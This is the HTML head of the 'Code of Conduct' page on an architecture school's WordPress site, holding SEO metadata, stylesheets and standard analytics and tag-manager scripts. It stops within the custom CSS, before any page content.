

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lsrsa.edu.in/code-of-conduct/
body_size: 30514
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="w4tWt84U-KlDgc8npgjtzOdx_wtvn2G8iyDMbOhj0Ws" />
<meta name="google-site-verification" content="ht7XRkvW_kkw4cI_EKc_iGCjOndtoqgXTWtHUv44qI0" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r90ajpbeqg");
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-211146833-1"></script>
	
	<!-- Added by Gaurav 5June Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-16590572530"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-16590572530'); </script>
	
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-211146833-1');
</script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Study bachelors of architecture at Raheja College Mumbai.</title>
	<meta name="description" content="Bachelors of architecture at Raheja College Bandra Mumbai to ensures top-quality learning skilled mentorship and great career outcomes for future architects." />
	<link rel="canonical" href="https://lsrsa.edu.in/code-of-conduct/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Study bachelors of architecture at Raheja College Mumbai." />
	<meta property="og:description" content="Bachelors of architecture at Raheja College Bandra Mumbai to ensures top-quality learning skilled mentorship and great career outcomes for future architects." />
	<meta property="og:url" content="https://lsrsa.edu.in/code-of-conduct/" />
	<meta property="og:site_name" content="L.S. Raheja School of Architecture" />
	<meta property="article:modified_time" content="2025-12-06T10:14:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lsrsa.edu.in/code-of-conduct/","url":"https://lsrsa.edu.in/code-of-conduct/","name":"Study bachelors of architecture at Raheja College Mumbai.","isPartOf":{"@id":"https://lsrsa.edu.in/#website"},"datePublished":"2023-08-09T07:02:13+00:00","dateModified":"2025-12-06T10:14:55+00:00","description":"Bachelors of architecture at Raheja College Bandra Mumbai to ensures top-quality learning skilled mentorship and great career outcomes for future architects.","breadcrumb":{"@id":"https://lsrsa.edu.in/code-of-conduct/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lsrsa.edu.in/code-of-conduct/"]}]},{"@type":"BreadcrumbList","@id":"https://lsrsa.edu.in/code-of-conduct/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lsrsa.edu.in/"},{"@type":"ListItem","position":2,"name":"Code of Conduct"}]},{"@type":"WebSite","@id":"https://lsrsa.edu.in/#website","url":"https://lsrsa.edu.in/","name":"L.S. Raheja School of Architecture","description":"B.Arch, M. Arch, Interior Design Courses","publisher":{"@id":"https://lsrsa.edu.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lsrsa.edu.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lsrsa.edu.in/#organization","name":"LS Raheja School of Architecture","url":"https://lsrsa.edu.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lsrsa.edu.in/#/schema/logo/image/","url":"https://lsrsa.edu.in/wp-content/uploads/2021/07/ls-raheja-architecture-logo.png","contentUrl":"https://lsrsa.edu.in/wp-content/uploads/2021/07/ls-raheja-architecture-logo.png","width":277,"height":46,"caption":"LS Raheja School of Architecture"},"image":{"@id":"https://lsrsa.edu.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L.S. Raheja School of Architecture &raquo; Feed" href="https://lsrsa.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="L.S. Raheja School of Architecture &raquo; Comments Feed" href="https://lsrsa.edu.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lsrsa.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lsrsa.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://lsrsa.edu.in/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://lsrsa.edu.in/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://lsrsa.edu.in/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://lsrsa.edu.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-team-css' href='https://lsrsa.edu.in/wp-content/plugins/awsm-team/css/team.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-body-css' href='//fonts.googleapis.com/css?family=Raleway&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-heading-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C600&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-third-css' href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomes-css' href='https://lsrsa.edu.in/wp-content/themes/north/css/font-awesome/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://lsrsa.edu.in/wp-content/themes/north/css/scripts/animate.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elements-css' href='https://lsrsa.edu.in/wp-content/themes/north/css/elements.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lsrsa.edu.in/wp-content/themes/north/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://lsrsa.edu.in/wp-content/themes/north/style.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='socials-css' href='https://lsrsa.edu.in/wp-content/themes/north/css/socials.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='layout-tone-css' href='https://lsrsa.edu.in/wp-content/themes/north/css/skins/dark.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='north-responsive-css' href='https://lsrsa.edu.in/wp-content/themes/north/css/responsive.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='north-dynamic-css-css' href='https://lsrsa.edu.in/wp-admin/admin-ajax.php?action=north_dynamic_css&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lsrsa.edu.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://lsrsa.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpm-6310-ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/lsrsa.edu.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/plugins/team-showcase-supreme/assets/js/ajaxdata-pro.js?ver=6.5.4" id="wpm-6310-ajax-script-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/waypoints.min.js?ver=6.5.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://lsrsa.edu.in/wp-content/themes/north/js/jquery.appear.js?ver=6.5.4" id="jappear-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1XLMZYN87L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lsrsa.edu.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1XLMZYN87L");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://lsrsa.edu.in/wp-json/" /><link rel="alternate" type="application/json" href="https://lsrsa.edu.in/wp-json/wp/v2/pages/10867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lsrsa.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://lsrsa.edu.in/?p=10867' />
<link rel="alternate" type="application/json+oembed" href="https://lsrsa.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flsrsa.edu.in%2Fcode-of-conduct%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lsrsa.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flsrsa.edu.in%2Fcode-of-conduct%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MXQCDZ6');</script>
<!-- End Google Tag Manager -->    <style>
    a[href*="s-sols.com/products/wordpress/accelerator"],
    a[href*="s-sols.com/products/wordpress/accelerator"] * {
        height: 0 !important;
        overflow: hidden !important;
        margin-top: -100px;
        pointer-events: none;
        color: #223645 !important;
    }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">#page-title {
    background-image: url(https://lsrsa.edu.in/wp-content/uploads/2024/05/LOGO.jpg);
    height: 362px;
    background-size: cover;
}
.vc_tta-panel-title a {
    color: #fff!important;
    background-color: #027DC3!important;
    font-size: 16px;
    font-weight: 600;
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
    background: transparent;
    display: block;
}
#content-sec ul li {
    list-style: disc;
    margin-left: 40px;
    margin-bottom: 10px;
    font-size: 14px;
}</style><link rel="icon" href="https://lsrsa.edu.in/wp-content/uploads/2021/07/cropped-Untitled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lsrsa.edu.in/wp-content/uploads/2021/07/cropped-Untitled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lsrsa.edu.in/wp-content/uploads/2021/07/cropped-Untitled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lsrsa.edu.in/wp-content/uploads/2021/07/cropped-Untitled-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			form#forminator-module-2708 {
    padding-right: 0px !important;
    padding-left: 0px !important;
}
.forminator-ui#forminator-module-2708.forminator-design--material .forminator-button-submit:hover {
    background-color: #027DC3 !important;
}
.forminator-ui#forminator-module-2708.forminator-design--material .forminator-button-submit {
    background-color: #027DC3 !important;
}
.admi-head p{
	    background-color: #027DC3 !important;    padding: 15px !important;    color: #fff !important;text-align: center !important;
    font-size: 20px !important;
}.corses-details a{
	color: #000 !important;
}.corses-details a:hover{
	text-decoration: underline !important;color: #ffc400 !important;
}
.corses-details{
	margin-bottom: 15px !important;
}
/* overall font use css start  */
.blog .details .post-info {
    width: 100%;
    height: auto;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 20px;
    
}
@import url("/wp-content/themes/north/font/oov2wcw.css");
html,
body {
 font-family: century-gothic, sans-serif!important;
}
.blog-head .blog-head-right h1, .blog-head .blog-head-right .blog-post-heading {
    margin: 23px 0 0;
    padding: 0;
    color: inherit;
    font-size: 27px;
    word-break: break-all;
}
.bigger {
    font-size: 35px;
}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output {
    border-color: #FED935 !important;
}
.bar ul li > a {
    display: inline !important;
   
}
.announcement-bar {
    background-color: #f8d7da;
    color: #721c24;
    padding: 10px;
    text-align: center;
    display: flex;
    justify-content: space-between;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.announcement-icon {
    display: flex;
    align-items: center;
}

.arrow {
    border: solid #721c24;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.announcement-message {
    flex-grow: 1;
    text-align: right;
}

.blog-head.inner-head {
    margin-bottom: -100%;
    background: #2b2828b3;
    margin-bottom: auto;
    color: #696969;
    position: absolute;
    z-index: 5;
    color: white;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.bar ul li {
	text-align: start;
    margin-bottom: 15px !important;
   
}
.page_sidebar .bar {
    width: 100%;
    padding-bottom: 30px !important;
    margin-bottom: 0px;
}

.page_sidebar .bar h3 {
    margin-bottom: 10px !important;
}
.bar ul li > a:hover{
    color:#ee9803;
}

.mobile-nav-button:hover, .mobile-nav-button:active {
    color: #ebbf32;
}
.footericon {
